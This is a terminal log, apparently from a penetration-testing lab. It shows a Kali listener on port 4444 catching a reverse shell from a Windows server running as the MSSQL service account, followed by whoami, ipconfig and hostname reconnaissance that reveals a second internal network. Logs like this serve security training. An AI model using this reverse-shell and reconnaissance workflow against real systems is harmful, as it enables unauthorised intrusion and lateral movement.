 ┌──(kali㉿kali)-[~]
└─$ connect 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.45.230] from (UNKNOWN) [192.168.163.121] 53536
Microsoft Windows [Version 10.0.20348.1006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami /user
whoami /user
USER INFORMATION
----------------
User Name                  SID
========================== ===============================================================
nt service\mssql$sqlexpress S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323133
C:\Windows\system32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 192.168.163.121
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.163.254
Ethernet adapter Ethernet1:
Connection-specific DNS Suffix  . :
IPv4 Address. . . . . . . . . . . : 172.16.163.254
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Windows\system32>hostname
hostname
WEB02